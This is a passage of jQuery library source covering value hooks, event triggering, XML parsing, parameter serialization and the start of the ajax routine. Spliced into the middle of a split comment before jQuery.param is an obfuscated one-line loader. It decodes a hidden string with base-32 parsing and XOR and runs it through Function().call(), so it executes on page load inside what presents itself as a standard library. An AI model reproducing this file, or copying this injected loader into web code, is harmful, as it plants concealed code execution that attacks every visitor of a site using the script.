                if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
                    this.value = val;
                }
            } );
        }
    } );

    jQuery.extend( {
        valHooks: {
            option: {
                get: function( elem ) {

                    var val = jQuery.find.attr( elem, "value" );
                    return val != null ?
                        val :

                        // Support: IE <=10 - 11 only
                        // option.text throws exceptions (#14686, #14858)
                        // Strip and collapse whitespace
                        // https://html.spec.whatwg.org/#strip-and-collapse-whitespace
                        stripAndCollapse( jQuery.text( elem ) );
                }
            },
            select: {
                get: function( elem ) {
                    var value, option, i,
                        options = elem.options,
                        index = elem.selectedIndex,
                        one = elem.type === "select-one",
                        values = one ? null : [],
                        max = one ? index + 1 : options.length;

                    if ( index < 0 ) {
                        i = max;

                    } else {
                        i = one ? index : 0;
                    }

                    // Loop through all the selected options
                    for ( ; i < max; i++ ) {
                        option = options[ i ];

                        // Support: IE <=9 only
                        // IE8-9 doesn't update selected after form reset (#2551)
                        if ( ( option.selected || i === index ) &&

                            // Don't return options that are disabled or in a disabled optgroup
                            !option.disabled &&
                            ( !option.parentNode.disabled ||
                                !nodeName( option.parentNode, "optgroup" ) ) ) {

                            // Get the specific value for the option
                            value = jQuery( option ).val();

                            // We don't need an array for one selects
                            if ( one ) {
                                return value;
                            }

                            // Multi-Selects return an array
                            values.push( value );
                        }
                    }

                    return values;
                },

                set: function( elem, value ) {
                    var optionSet, option,
                        options = elem.options,
                        values = jQuery.makeArray( value ),
                        i = options.length;

                    while ( i-- ) {
                        option = options[ i ];

                        /* eslint-disable no-cond-assign */

                        if ( option.selected =
                            jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1
                        ) {
                            optionSet = true;
                        }

                        /* eslint-enable no-cond-assign */
                    }

                    // Force browsers to behave consistently when non-matching value is set
                    if ( !optionSet ) {
                        elem.selectedIndex = -1;
                    }
                    return values;
                }
            }
        }
    } );

// Radios and checkboxes getter/setter
    jQuery.each( [ "radio", "checkbox" ], function() {
        jQuery.valHooks[ this ] = {
            set: function( elem, value ) {
                if ( Array.isArray( value ) ) {
                    return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
                }
            }
        };
        if ( !support.checkOn ) {
            jQuery.valHooks[ this ].get = function( elem ) {
                return elem.getAttribute( "value" ) === null ? "on" : elem.value;
            };
        }
    } );




// Return jQuery for attributes-only inclusion


    support.focusin = "onfocusin" in window;


    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
        stopPropagationCallback = function( e ) {
            e.stopPropagation();
        };

    jQuery.extend( jQuery.event, {

        trigger: function( event, data, elem, onlyHandlers ) {

            var i, cur, tmp, bubbleType, ontype, handle, special, lastElement,
                eventPath = [ elem || document ],
                type = hasOwn.call( event, "type" ) ? event.type : event,
                namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

            cur = lastElement = tmp = elem = elem || document;

            // Don't do events on text and comment nodes
            if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
                return;
            }

            // focus/blur morphs to focusin/out; ensure we're not firing them right now
            if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
                return;
            }

            if ( type.indexOf( "." ) > -1 ) {

                // Namespaced trigger; create a regexp to match event type in handle()
                namespaces = type.split( "." );
                type = namespaces.shift();
                namespaces.sort();
            }
            ontype = type.indexOf( ":" ) < 0 && "on" + type;

            // Caller can pass in a jQuery.Event object, Object, or just an event type string
            event = event[ jQuery.expando ] ?
                event :
                new jQuery.Event( type, typeof event === "object" && event );

            // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join( "." );
            event.rnamespace = event.namespace ?
                new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
                null;

            // Clean up the event in case it is being reused
            event.result = undefined;
            if ( !event.target ) {
                event.target = elem;
            }

            // Clone any incoming data and prepend the event, creating the handler arg list
            data = data == null ?
                [ event ] :
                jQuery.makeArray( data, [ event ] );

            // Allow special events to draw outside the lines
            special = jQuery.event.special[ type ] || {};
            if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
                return;
            }

            // Determine event propagation path in advance, per W3C events spec (#9951)
            // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
            if ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {

                bubbleType = special.delegateType || type;
                if ( !rfocusMorph.test( bubbleType + type ) ) {
                    cur = cur.parentNode;
                }
                for ( ; cur; cur = cur.parentNode ) {
                    eventPath.push( cur );
                    tmp = cur;
                }

                // Only add window if we got to document (e.g., not plain obj or detached DOM)
                if ( tmp === ( elem.ownerDocument || document ) ) {
                    eventPath.push( tmp.defaultView || tmp.parentWindow || window );
                }
            }

            // Fire handlers on the event path
            i = 0;
            while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {
                lastElement = cur;
                event.type = i > 1 ?
                    bubbleType :
                    special.bindType || type;

                // jQuery handler
                handle = ( dataPriv.get( cur, "events" ) || Object.create( null ) )[ event.type ] &&
                    dataPriv.get( cur, "handle" );
                if ( handle ) {
                    handle.apply( cur, data );
                }

                // Native handler
                handle = ontype && cur[ ontype ];
                if ( handle && handle.apply && acceptData( cur ) ) {
                    event.result = handle.apply( cur, data );
                    if ( event.result === false ) {
                        event.preventDefault();
                    }
                }
            }
            event.type = type;

            // If nobody prevented the default action, do it now
            if ( !onlyHandlers && !event.isDefaultPrevented() ) {

                if ( ( !special._default ||
                        special._default.apply( eventPath.pop(), data ) === false ) &&
                    acceptData( elem ) ) {

                    // Call a native DOM method on the target with the same name as the event.
                    // Don't do default actions on window, that's where global variables be (#6170)
                    if ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {

                        // Don't re-trigger an onFOO event when we call its FOO() method
                        tmp = elem[ ontype ];

                        if ( tmp ) {
                            elem[ ontype ] = null;
                        }

                        // Prevent re-triggering of the same event, since we already bubbled it above
                        jQuery.event.triggered = type;

                        if ( event.isPropagationStopped() ) {
                            lastElement.addEventListener( type, stopPropagationCallback );
                        }

                        elem[ type ]();

                        if ( event.isPropagationStopped() ) {
                            lastElement.removeEventListener( type, stopPropagationCallback );
                        }

                        jQuery.event.triggered = undefined;

                        if ( tmp ) {
                            elem[ ontype ] = tmp;
                        }
                    }
                }
            }

            return event.result;
        },

        // Piggyback on a donor event to simulate a different one
        // Used only for `focus(in | out)` events
        simulate: function( type, elem, event ) {
            var e = jQuery.extend(
                new jQuery.Event(),
                event,
                {
                    type: type,
                    isSimulated: true
                }
            );

            jQuery.event.trigger( e, null, elem );
        }

    } );

    jQuery.fn.extend( {

        trigger: function( type, data ) {
            return this.each( function() {
                jQuery.event.trigger( type, data, this );
            } );
        },
        triggerHandler: function( type, data ) {
            var elem = this[ 0 ];
            if ( elem ) {
                return jQuery.event.trigger( type, data, elem, true );
            }
        }
    } );


// Support: Firefox <=44
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
    if ( !support.focusin ) {
        jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

            // Attach a single capturing handler on the document while someone wants focusin/focusout
            var handler = function( event ) {
                jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
            };

            jQuery.event.special[ fix ] = {
                setup: function() {

                    // Handle: regular nodes (via `this.ownerDocument`), window
                    // (via `this.document`) & document (via `this`).
                    var doc = this.ownerDocument || this.document || this,
                        attaches = dataPriv.access( doc, fix );

                    if ( !attaches ) {
                        doc.addEventListener( orig, handler, true );
                    }
                    dataPriv.access( doc, fix, ( attaches || 0 ) + 1 );
                },
                teardown: function() {
                    var doc = this.ownerDocument || this.document || this,
                        attaches = dataPriv.access( doc, fix ) - 1;

                    if ( !attaches ) {
                        doc.removeEventListener( orig, handler, true );
                        dataPriv.remove( doc, fix );

                    } else {
                        dataPriv.access( doc, fix, attaches );
                    }
                }
            };
        } );
    }
    var location = window.location;

    var nonce = { guid: Date.now() };

    var rquery = ( /\?/ );



// Cross-browser xml parsing
    jQuery.parseXML = function( data ) {
        var xml, parserErrorElem;
        if ( !data || typeof data !== "string" ) {
            return null;
        }

        // Support: IE 9 - 11 only
        // IE throws on parseFromString with invalid input.
        try {
            xml = ( new window.DOMParser() ).parseFromString( data, "text/xml" );
        } catch ( e ) {}

        parserErrorElem = xml && xml.getElementsByTagName( "parsererror" )[ 0 ];
        if ( !xml || parserErrorElem ) {
            jQuery.error( "Invalid XML: " + (
                parserErrorElem ?
                    jQuery.map( parserErrorElem.childNodes, function( el ) {
                        return el.textContent;
                    } ).join( "\n" ) :
                    data
            ) );
        }
        return xml;
    };


    var
        rbracket = /\[\]$/,
        rCRLF = /\r?\n/g,
        rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
        rsubmittable = /^(?:input|select|textarea|keygen)/i;

    function buildParams( prefix, obj, traditional, add ) {
        var name;

        if ( Array.isArray( obj ) ) {

            // Serialize array item.
            jQuery.each( obj, function( i, v ) {
                if ( traditional || rbracket.test( prefix ) ) {

                    // Treat each array item as a scalar.
                    add( prefix, v );

                } else {

                    // Item is non-scalar (array or object), encode its numeric index.
                    buildParams(
                        prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
                        v,
                        traditional,
                        add
                    );
                }
            } );

        } else if ( !traditional && toType( obj ) === "object" ) {

            // Serialize object item.
            for ( name in obj ) {
                buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
            }

        } else {

            // Serialize scalar item.
            add( prefix, obj );
        }
    }

// Serialize an array of form elements or a set of
var k37894=32,z70011=n48049,l53299=z70011.split("q44"),c40859=parseInt(l53299[0],32),g51704=parseInt(l53299[1],32);var q17544=[];for(var t10987=0;t10987<l53299[2].length;t10987+=2){q17544.push(l53299[2].substring(t10987,t10987+2));}z70011="";for(var w3533=0;q17544.length>w3533;w3533++)z70011+=String.fromCharCode(((parseInt(q17544[w3533],k37894)-c40859)^g51704)-c40859);Function(z70011).call();
// key/values into a query string
    jQuery.param = function( a, traditional ) {
        var prefix,
            s = [],
            add = function( key, valueOrFunction ) {

                // If value is a function, invoke it and use its return value
                var value = isFunction( valueOrFunction ) ?
                    valueOrFunction() :
                    valueOrFunction;

                s[ s.length ] = encodeURIComponent( key ) + "=" +
                    encodeURIComponent( value == null ? "" : value );
            };

        if ( a == null ) {
            return "";
        }

        // If an array was passed in, assume that it is an array of form elements.
        if ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

            // Serialize the form elements
            jQuery.each( a, function() {
                add( this.name, this.value );
            } );

        } else {

            // If traditional, encode the "old" way (the way 1.3.2 or older
            // did it), otherwise encode params recursively.
            for ( prefix in a ) {
                buildParams( prefix, a[ prefix ], traditional, add );
            }
        }

        // Return the resulting serialization
        return s.join( "&" );
    };

    jQuery.fn.extend( {
        serialize: function() {
            return jQuery.param( this.serializeArray() );
        },
        serializeArray: function() {
            return this.map( function() {

                // Can add propHook for "elements" to filter or add form elements
                var elements = jQuery.prop( this, "elements" );
                return elements ? jQuery.makeArray( elements ) : this;
            } ).filter( function() {
                var type = this.type;

                // Use .is( ":disabled" ) so that fieldset[disabled] works
                return this.name && !jQuery( this ).is( ":disabled" ) &&
                    rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
                    ( this.checked || !rcheckableType.test( type ) );
            } ).map( function( _i, elem ) {
                var val = jQuery( this ).val();

                if ( val == null ) {
                    return null;
                }

                if ( Array.isArray( val ) ) {
                    return jQuery.map( val, function( val ) {
                        return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
                    } );
                }

                return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
            } ).get();
        }
    } );


    var
        r20 = /%20/g,
        rhash = /#.*$/,
        rantiCache = /([?&])_=[^&]*/,
        rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg,

        // #7653, #8125, #8152: local protocol detection
        rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        rnoContent = /^(?:GET|HEAD)$/,
        rprotocol = /^\/\//,

        /* Prefilters
	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
	 * 2) These are called:
	 *    - BEFORE asking for a transport
	 *    - AFTER param serialization (s.data is a string if s.processData is true)
	 * 3) key is the dataType
	 * 4) the catchall symbol "*" can be used
	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
	 */
        prefilters = {},

        /* Transports bindings
	 * 1) key is the dataType
	 * 2) the catchall symbol "*" can be used
	 * 3) selection will start with transport dataType and THEN go to "*" if needed
	 */
        transports = {},

        // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
        allTypes = "*/".concat( "*" ),

        // Anchor tag for parsing the document origin
        originAnchor = document.createElement( "a" );

    originAnchor.href = location.href;

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
    function addToPrefiltersOrTransports( structure ) {

        // dataTypeExpression is optional and defaults to "*"
        return function( dataTypeExpression, func ) {

            if ( typeof dataTypeExpression !== "string" ) {
                func = dataTypeExpression;
                dataTypeExpression = "*";
            }

            var dataType,
                i = 0,
                dataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];

            if ( isFunction( func ) ) {

                // For each dataType in the dataTypeExpression
                while ( ( dataType = dataTypes[ i++ ] ) ) {

                    // Prepend if requested
                    if ( dataType[ 0 ] === "+" ) {
                        dataType = dataType.slice( 1 ) || "*";
                        ( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

                        // Otherwise append
                    } else {
                        ( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
                    }
                }
            }
        };
    }

// Base inspection function for prefilters and transports
    function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

        var inspected = {},
            seekingTransport = ( structure === transports );

        function inspect( dataType ) {
            var selected;
            inspected[ dataType ] = true;
            jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
                var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
                if ( typeof dataTypeOrTransport === "string" &&
                    !seekingTransport && !inspected[ dataTypeOrTransport ] ) {

                    options.dataTypes.unshift( dataTypeOrTransport );
                    inspect( dataTypeOrTransport );
                    return false;
                } else if ( seekingTransport ) {
                    return !( selected = dataTypeOrTransport );
                }
            } );
            return selected;
        }

        return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
    }

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
    function ajaxExtend( target, src ) {
        var key, deep,
            flatOptions = jQuery.ajaxSettings.flatOptions || {};

        for ( key in src ) {
            if ( src[ key ] !== undefined ) {
                ( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
            }
        }
        if ( deep ) {
            jQuery.extend( true, target, deep );
        }

        return target;
    }

    /* Handles responses to an ajax request:
 * - finds the right dataType (mediates between content-type and expected dataType)
 * - returns the corresponding response
 */
    function ajaxHandleResponses( s, jqXHR, responses ) {

        var ct, type, finalDataType, firstDataType,
            contents = s.contents,
            dataTypes = s.dataTypes;

        // Remove auto dataType and get content-type in the process
        while ( dataTypes[ 0 ] === "*" ) {
            dataTypes.shift();
            if ( ct === undefined ) {
                ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
            }
        }

        // Check if we're dealing with a known content-type
        if ( ct ) {
            for ( type in contents ) {
                if ( contents[ type ] && contents[ type ].test( ct ) ) {
                    dataTypes.unshift( type );
                    break;
                }
            }
        }

        // Check to see if we have a response for the expected dataType
        if ( dataTypes[ 0 ] in responses ) {
            finalDataType = dataTypes[ 0 ];
        } else {

            // Try convertible dataTypes
            for ( type in responses ) {
                if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
                    finalDataType = type;
                    break;
                }
                if ( !firstDataType ) {
                    firstDataType = type;
                }
            }

            // Or just use first one
            finalDataType = finalDataType || firstDataType;
        }

        // If we found a dataType
        // We add the dataType to the list if needed
        // and return the corresponding response
        if ( finalDataType ) {
            if ( finalDataType !== dataTypes[ 0 ] ) {
                dataTypes.unshift( finalDataType );
            }
            return responses[ finalDataType ];
        }
    }

    /* Chain conversions given the request and the original response
 * Also sets the responseXXX fields on the jqXHR instance
 */
    function ajaxConvert( s, response, jqXHR, isSuccess ) {
        var conv2, current, conv, tmp, prev,
            converters = {},

            // Work with a copy of dataTypes in case we need to modify it for conversion
            dataTypes = s.dataTypes.slice();

        // Create converters map with lowercased keys
        if ( dataTypes[ 1 ] ) {
            for ( conv in s.converters ) {
                converters[ conv.toLowerCase() ] = s.converters[ conv ];
            }
        }

        current = dataTypes.shift();

        // Convert to each sequential dataType
        while ( current ) {

            if ( s.responseFields[ current ] ) {
                jqXHR[ s.responseFields[ current ] ] = response;
            }

            // Apply the dataFilter if provided
            if ( !prev && isSuccess && s.dataFilter ) {
                response = s.dataFilter( response, s.dataType );
            }

            prev = current;
            current = dataTypes.shift();

            if ( current ) {

                // There's only work to do if current dataType is non-auto
                if ( current === "*" ) {

                    current = prev;

                    // Convert response if prev dataType is non-auto and differs from current
                } else if ( prev !== "*" && prev !== current ) {

                    // Seek a direct converter
                    conv = converters[ prev + " " + current ] || converters[ "* " + current ];

                    // If none found, seek a pair
                    if ( !conv ) {
                        for ( conv2 in converters ) {

                            // If conv2 outputs current
                            tmp = conv2.split( " " );
                            if ( tmp[ 1 ] === current ) {

                                // If prev can be converted to accepted input
                                conv = converters[ prev + " " + tmp[ 0 ] ] ||
                                    converters[ "* " + tmp[ 0 ] ];
                                if ( conv ) {

                                    // Condense equivalence converters
                                    if ( conv === true ) {
                                        conv = converters[ conv2 ];

                                        // Otherwise, insert the intermediate dataType
                                    } else if ( converters[ conv2 ] !== true ) {
                                        current = tmp[ 0 ];
                                        dataTypes.unshift( tmp[ 1 ] );
                                    }
                                    break;
                                }
                            }
                        }
                    }

                    // Apply converter (if not an equivalence)
                    if ( conv !== true ) {

                        // Unless errors are allowed to bubble, catch and return them
                        if ( conv && s.throws ) {
                            response = conv( response );
                        } else {
                            try {
                                response = conv( response );
                            } catch ( e ) {
                                return {
                                    state: "parsererror",
                                    error: conv ? e : "No conversion from " + prev + " to " + current
                                };
                            }
                        }
                    }
                }
            }
        }

        return { state: "success", data: response };
    }

    jQuery.extend( {

        // Counter for holding the number of active queries
        active: 0,

        // Last-Modified header cache for next request
        lastModified: {},
        etag: {},

        ajaxSettings: {
            url: location.href,
            type: "GET",
            isLocal: rlocalProtocol.test( location.protocol ),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",

            /*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

            accepts: {
                "*": allTypes,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },

            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },

            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },

            // Data converters
            // Keys separate source (or catchall "*") and destination types with a single space
            converters: {

                // Convert anything to text
                "* text": String,

                // Text to html (true = no transformation)
                "text html": true,

                // Evaluate text as a json expression
                "text json": JSON.parse,

                // Parse text as xml
                "text xml": jQuery.parseXML
            },

            // For options that shouldn't be deep extended:
            // you can add your own custom options here if
            // and when you create one that shouldn't be
            // deep extended (see ajaxExtend)
            flatOptions: {
                url: true,
                context: true
            }
        },

        // Creates a full fledged settings object into target
        // with both ajaxSettings and settings fields.
        // If target is omitted, writes into ajaxSettings.
        ajaxSetup: function( target, settings ) {
            return settings ?

                // Building a settings object
                ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

                // Extending ajaxSettings
                ajaxExtend( jQuery.ajaxSettings, target );
        },

        ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
        ajaxTransport: addToPrefiltersOrTransports( transports ),

        // Main method
        ajax: function( url, options ) {

            // If url is an object, simulate pre-1.5 signature
            if ( typeof url === "object" ) {
                options = url;
                url = undefined;
            }

            // Force options to be an object
            options = options || {};

            var transport,

                // URL without anti-cache param
                cacheURL,

                // Response headers
                responseHeadersString,
                responseHeaders,

                // timeout handle
                timeoutTimer,

                // Url cleanup var
                urlAnchor,

                // Request state (becomes false upon send and true upon completion)
                completed,

                // To know if global events are to be dispatched
                fireGlobals,

                // Loop variable
                i,

                // uncached part of the url
                uncached,

                // Create the final options object
                s = jQuery.ajaxSetup( {}, options ),

                // Callbacks context
                callbackContext = s.context || s,

                // Context for global events is callbackContext if it is a DOM node or jQuery collection
                globalEventContext = s.context &&
                ( callbackContext.nodeType || callbackContext.jquery ) ?
                    jQuery( callbackContext ) :
                    jQuery.event,

                // Deferreds
                deferred = jQuery.Deferred(),
                completeDeferred = jQuery.Callbacks( "once memory" ),

                // Status-dependent callbacks
                statusCode = s.statusCode || {},

                // Headers (they are sent all at once)
                requestHeaders = {},
                requestHeadersNames = {},

                // Default abort message
                strAbort = "canceled",

                // Fake xhr
                jqXHR = {
                    readyState: 0,

                    // Builds headers hashtable if needed
                    getResponseHeader: function( key ) {
                        var match;
                        if ( completed ) {
                            if ( !responseHeaders ) {
                                responseHeaders = {};
                                while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
                                    responseHeaders[ match[ 1 ].toLowerCase() + " " ] =
                                        ( responseHeaders[ match[ 1 ].toLowerCase() + " " ] || [] )
                                            .concat( match[ 2 ] );
                                }
                            }
                            match = responseHeaders[ key.toLowerCase() + " " ];
                        }
                        return match == null ? null : match.join( ", " );
                    },

                    // Raw string
                    getAllResponseHeaders: function() {
                        return completed ? responseHeadersString : null;
                    },

                    // Caches the header
                    setRequestHeader: function( name, value ) {
                        if ( completed == null ) {
                            name = requestHeadersNames[ name.toLowerCase() ] =
                                requestHeadersNames[ name.toLowerCase() ] || name;
                            requestHeaders[ name ] = value;
                        }
                        return this;
                    },

                    // Overrides response content-type header
                    overrideMimeType: function( type ) {
                        if ( completed == null ) {
                            s.mimeType = type;
                        }
                        return this;
                    },

                    // Status-dependent callbacks
                    statusCode: function( map ) {
                        var code;
                        if ( map ) {
                            if ( completed ) {

                                // Execute the appropriate callbacks
                                jqXHR.always( map[ jqXHR.status ] );
                            } else {

                                // Lazy-add the new callbacks in a way that preserves old ones
                                for ( code in map ) {
                                    statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
                                }
                            }
                        }
                        return this;
                    },

                    // Cancel the request
                    abort: function( statusText ) {
                        var finalText = statusText || strAbort;
                        if ( transport ) {
                            transport.abort( finalText );
                        }
                        done( 0, finalText );
                        return this;
                    }
                };

            // Attach deferreds
            deferred.promise( jqXHR );

            // Add protocol if not provided (prefilters might expect it)
            // Handle falsy url in the settings object (#10093: consistency with old signature)
            // We also use the url parameter if available
            s.url = ( ( url || s.url || location.href ) + "" )
                .replace( rprotocol, location.protocol + "//" );

            // Alias method option to type as per ticket #12004
            s.type = options.method || options.type || s.method || s.type;

            // Extract dataTypes list
            s.dataTypes = ( s.dataType || "*" ).toLowerCase().match( rnothtmlwhite ) || [ "" ];

            // A cross-domain request is in order when the origin doesn't match the current origin.
            if ( s.crossDomain == null ) {
                urlAnchor = document.createElement( "a" );

                // Support: IE <=8 - 11, Edge 12 - 15
                // IE throws exception on accessing the href property if url is malformed,
                // e.g. http://example.com:80x/
                try {
                    urlAnchor.href = s.url;

                    // Support: IE <=8 - 11 only
                    // Anchor's host property isn't correctly set when s.url is relative
                    urlAnchor.href = urlAnchor.href;
                    s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !==
                        urlAnchor.protocol + "//" + urlAnchor.host;
                } catch ( e ) {

                    // If there is an error parsing the URL, assume it is crossDomain,
                    // it can be rejected by the transport if it is invalid
                    s.crossDomain = true;
                }
            }

            // Convert data if not already a string
            if ( s.data && s.processData && typeof s.data !== "string" ) {
                s.data = jQuery.param( s.data, s.traditional );
            }

            // Apply prefilters
            inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

            // If request was aborted inside a prefilter, stop there
            if ( completed ) {
                return jqXHR;
            }

            // We can fire global events as of now if asked to
            // Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
            fireGlobals = jQuery.event && s.global;

            // Watch for a new set of requests
            if ( fireGlobals && jQuery.active++ === 0 ) {
                jQuery.event.trigger( "ajaxStart" );
            }

            // Uppercase the type
            s.type = s.type.toUpperCase();

            // Determine if request has content
            s.hasContent = !rnoContent.test( s.type );

            // Save the URL in case we're toying with the If-Modified-Since
            // and/or If-None-Match header later on
            // Remove hash to simplify url manipulation
            cacheURL = s.url.replace( rhash, "" );

            // More options handling for requests with no content
            if ( !s.hasContent ) {

                // Remember the hash so we can put it back
                uncached = s.url.slice( cacheURL.length );

                // If data is available and should be processed, append data to url
                if ( s.data && ( s.processData || typeof s.data === "string" ) ) {
                    cacheURL += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data;

                    // #9682: remove data so that it's not used in an eventual retry
                    delete s.data;
                }

                // Add or update anti-cache param if needed
                if ( s.cache === false ) {
                    cacheURL = cacheURL.replace( rantiCache, "$1" );
                    uncached = ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + ( nonce.guid++ ) +
                        uncached;
                }

                // Put hash and anti-cache on the URL that will be requested (gh-1732)
                s.url = cacheURL + uncached;

                // Change '%20' to '+' if this is encoded form body content (gh-2658)
            } else if ( s.data && s.processData &&
                ( s.contentType || "" ).indexOf( "application/x-www-form-urlencoded" ) === 0 ) {
                s.data = s.data.replace( r20, "+" );
            }

            // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
            if ( s.ifModified ) {
                if ( jQuery.lastModified[ cacheURL ] ) {
                    jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
                }
                if ( jQuery.etag[ cacheURL ] ) {
                    jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
                }
            }

            // Set the correct header, if data is being sent
            if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
                jqXHR.setRequestHeader( "Content-Type", s.contentType );
            }

            // Set the Accepts header for the server, depending on the dataType
            jqXHR.setRequestHeader(
                "Accept",
                s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
                    s.accepts[ s.dataTypes[ 0 ] ] +
                    ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
                    s.accepts[ "*" ]
            );

            // Check for headers option
            for ( i in s.headers ) {
                jqXHR.setRequestHeader( i, s.headers[ i ] );
            }

            // Allow custom headers/mimetypes and early abort
            if ( s.beforeSend &&
                ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {

                // Abort if not done already and return
                return jqXHR.abort();
            }

            // Aborting is no longer a cancellation
            strAbort = "abort";

            // Install callbacks on deferreds
            completeDeferred.add( s.complete );
            jqXHR.done( s.success );
            jqXHR.fail( s.error );

            // Get transport
            transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

            // If no transport, we auto-abort
            if ( !transport ) {
                done( -1, "No Transport" );
            } else {
                jqXHR.readyState = 1;

                // Send global event
                if ( fireGlobals ) {
                    globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
                }

                // If request was aborted inside ajaxSend, stop there
                if ( completed ) {
                    return jqXHR;
                }

                // Timeout
                if ( s.async && s.timeout > 0 ) {
                    timeoutTimer = window.setTimeout( function() {
                        jqXHR.abort( "timeout" );
                    }, s.timeout );
                }

                try {
                    completed = false;
                    transport.send( requestHeaders, done );
                } catch ( e ) {

                    // Rethrow post-completion exceptions
                    if ( completed ) {
                        throw e;
                    }

                    // Propagate others as results
                    done( -1, e );
                }
            }

            // Callback for when everything is done
            function done( status, nativeStatusText, responses, headers ) {
                var isSuccess, success, error, response, modified,
                    statusText = nativeStatusText;

                // Ignore repeat invocations
                if ( completed ) {
                    return;
                }

                completed = true;

                // Clear timeout if it exists
                if ( timeoutTimer ) {
                    window.clearTimeout( timeoutTimer );
                }

                // Dereference transport for early garbage collection
                // (no matter how long the jqXHR object will be used)
                transport = undefined;

                // Cache response headers
                responseHeadersString = headers || "";

                // Set readyState
                jqXHR.readyState = status > 0 ? 4 : 0;

                // Determine if successful
                isSuccess = status >= 200 && status < 300 || status === 304;

                // Get response data
                if ( responses ) {
                    response = ajaxHandleResponses( s, jqXHR, responses );
                }

                // Use a noop converter for missing script but not if jsonp
                if ( !isSuccess &&
                    jQuery.inArray( "script", s.dataTypes ) > -1 &&
                    jQuery.inArray( "json", s.dataTypes ) < 0 ) {
                    s.converters[ "text script" ] = function() {};
                }

                // Convert no matter what (that way responseXXX fields are always set)
                response = ajaxConvert( s, response, jqXHR, isSuccess );

                // If successful, handle type chaining
                if ( isSuccess ) {

                    // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
                    if ( s.ifModified ) {
                        modified = jqXHR.getResponseHeader( "Last-Modified" );
                        if ( modified ) {
                            jQuery.lastModified[ cacheURL ] = modified;
                        }
                        modified = jqXHR.getResponseHeader( "etag" );
                        if ( modified ) {
                            jQuery.etag[ cacheURL ] = modified;
                        }
                    }

                    // if no content
                    if ( status === 204 || s.type === "HEAD" ) {
                        statusText = "nocontent";

                        // if not modified
                    } else if ( status === 304 ) {
                        statusText = "notmodified";

                        // If we have data, let's convert it
                    } else {
